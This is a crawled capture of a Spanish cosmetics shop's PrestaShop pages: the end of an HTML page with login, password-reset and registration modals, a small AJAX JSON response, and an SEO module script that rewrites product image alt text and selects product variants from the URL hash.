  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title h3">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se le olvidó la contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tiene una cuenta? Cree una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="h3">Restablecer la contraseña</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title h3">
			Nuevo registro de cuenta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies">Acepto los Términos</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Suscribirse a la newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tiene una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar </a>
				O 
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/module/appagebuilder/apajax?token=0be87fd425e614895a8dc4b6a0a58e41&rand=1769953034598
body_size: 148
content:
{"pro_cdown":[{"id":"17603","content":"<ul class=\"deal-clock lof-clock-17603-detail list-inline\">\n<\/ul>\n"}],"product_one_img":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js
body_size: 1780
content:
/**
  * Copyright ETS Software Technology Co., Ltd
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 website only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future.
 *
 * @author ETS Software Technology Co., Ltd
 * @copyright  ETS Software Technology Co., Ltd
 * @license    Valid for 1 website (or project) for each purchase of license
 */

(function(jQuery) {
  if (typeof etsSeoFo === typeof undefined) {
    return;
  }

  function replaceImgAltTags() {
    const excludeCtls = ['cms', 'cms_category'];
    if (excludeCtls.indexOf(etsSeoFo.currentController) !== -1) {
      return;
    }
    if (etsSeoFo.listCtlOverridden.indexOf(etsSeoFo.currentController) === -1) {
      return;
    }
    if (etsSeoFo.currentController === 'product') {
      const rplProduct = function() {
        const el = jQuery(this);
        let curAlt = el.attr('alt');
        if (!curAlt) {
          return;
        }
        const re = new RegExp('%([a-z-0-9]+)%', 'g');
        if (curAlt.match(re) !== null) {
          const {params} = etsSeoFo.meta;
          const keyMap = {
            'product-name': 'post_title',
            'price': 'price',
            'discount-price': 'discount_price',
            'brand': 'brand',
            'category': 'category',
            'summary': 'description_short',
            'ean13': 'ean13',
            'shop-name': 'shop_name',
            'separator': 'separator',
          };
          Array.from(curAlt.matchAll(re))
              .forEach((matched) => {
                curAlt = curAlt.replaceAll(matched[0], params[keyMap[matched[1]]]);
              });
          el.attr('alt', curAlt).attr('title', curAlt);
          if (etsSeoFo.isDebug) {
            console.info('replaced alt on el : ', this);
            console.info('alt value: ', curAlt);
          }
          return;
        }
        if (etsSeoFo.meta && etsSeoFo.meta.img_alt) {
          const curAlt = el.attr('alt');
          if (!curAlt) {
            return;
          }
          if (etsSeoFo.meta.isForce || curAlt === '' || curAlt == etsSeoFo.product.name) {
            el.attr('alt', etsSeoFo.meta.img_alt).attr('title', etsSeoFo.meta.img_alt);
            if (etsSeoFo.isDebug) {
              console.info('replaced alt on el : ', this);
              console.info('alt value: ', etsSeoFo.meta.img_alt);
            }
          }
        }
      };
      jQuery('.product-cover').find('img').each(rplProduct);
      jQuery('.product-images').find('img').each(rplProduct);
    } else if (etsSeoFo.meta && etsSeoFo.meta.img_alt) {
      jQuery('.js-product-miniature').each(function() {
        const parent = jQuery(this);
        const pTitle = parent.find('.product-title').text();
        parent.find('img').each(function() {
          const el = jQuery(this);
          if (etsSeoFo.meta.isForce || curAlt === '' || curAlt == pTitle) {
            el.attr('alt', etsSeoFo.meta.img_alt).attr('title', etsSeoFo.meta.img_alt);
            if (etsSeoFo.isDebug) {
              console.info('replaced alt on el : ', this);
              console.info('alt value: ', etsSeoFo.meta.img_alt);
            }
          }
        });
      });
    }
  }

  function correctProductAttribute() {
    const hash = etsHelper.getLocationHash();
    if (hash.length && hash.split('/').length && etsSeoFo.productGroups) {
      const parts = hash.split('/');
      let firstElem;
      parts.forEach((item) => {
        if (!item.trim().length) {
          return;
        }
        const re = new RegExp(/\d-\w+/);
        let name; let value;
        if (re.test(item)) {
          [undefined, name, value] = item.split('-');
        } else {
          [name, value] = item.split('-');
        }
        if (etsSeoFo.productGroups[name]) {
          const group = etsSeoFo.productGroups[name];
          const elem = jQuery(`.product-variants [name="group[${group.idGroup}]"]`);
          if (!firstElem) {
            firstElem = elem;
          }
          if (elem.is('select')) {
            elem.find('option').prop('selected', false);
            elem.val('');
          } else {
            elem.prop('checked', false);
          }
          group.attributes.forEach((attr) => {
            if (attr.url === value) {
              if (elem.is('select')) {
                elem.find(`option[value="${attr.id}"]`).prop('selected', true);
                elem.val(attr.id);
              } else {
                elem.filter(`[value="${attr.id}"]`).prop('checked', true);
              }
            }
          });
        }
      });
      window.setTimeout(() => {
        console.log('correctProductAttribute timeout run');
        const e = jQuery.Event('change');
        e.target = firstElem;
        e.handleObj = e.handleObj ? e.handleObj : {};
        e.handleObj.selector = '.product-variants, .js-product-variants *[name]';
        e.originalEvent = e;
        prestashop.emit('updateProduct', {
          eventType: 'updatedProductCombination',
          event: e,
        });
        // firstElem.trigger('change');
      }, 200);
    }
  }
  // Register events
  jQuery(document).on('ready', replaceImgAltTags);
  if (etsSeoFo.productHasGroups && etsSeoFo.conf.removeId) {
    jQuery(document).on('ready', correctProductAttribute);
  }
}(jQuery));
